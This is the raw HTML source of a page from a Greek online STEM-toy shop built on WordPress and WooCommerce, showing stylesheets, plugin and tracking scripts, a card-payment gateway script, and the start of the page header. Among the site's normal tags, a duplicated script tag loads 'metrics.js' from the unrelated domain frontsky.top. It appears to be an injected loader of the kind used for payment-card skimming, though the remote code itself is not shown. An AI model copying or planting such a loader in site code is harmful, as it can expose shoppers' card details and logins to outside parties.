<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"5861e140-cfc3-4a6b-a872-dff20e145da7","params":{"page_title":"85494_a","post_type":"attachment","post_id":13190,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"3595ab8c-c188-4585-ba0b-8fc76a2a03c5","params":{"page_title":"85494_a","post_type":"attachment","post_id":13190,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"72d9f4b7aa","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768855791"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"6814ba96f0","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/media/13190" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=13190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D13190" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D13190&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Ceed Agency"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-13190 attachmentid-13190 attachment-jpeg wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
